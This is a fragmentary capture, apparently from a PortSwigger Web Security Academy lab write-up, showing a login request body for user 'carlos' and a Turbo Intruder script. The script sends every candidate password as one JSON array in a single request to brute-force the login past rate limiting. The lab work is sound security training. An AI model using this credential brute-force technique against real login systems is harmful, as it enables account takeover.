 20 {
"username":"carlos",
21 "password":%s,
22 "":""
}
? Search...
...
Last code used
1 # Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.py
2 def queueRequests(target, wordlists):
3 engine = RequestEngine(endpoint=target.endpoint,
4 concurrentConnections=1,
5 requestsPerConnection=1,
6 pipeline=False
7 )
8
9 passwords = []
10 for word in open('/home/frank/src/ctf-writeups/portswigger-websecurity-academy/authentication/candidate_passwords.txt'):
11 passwords.append(word.rstrip())
12 engine.queue(target.req, '["' + '","'.join(passwords) + '"]')
13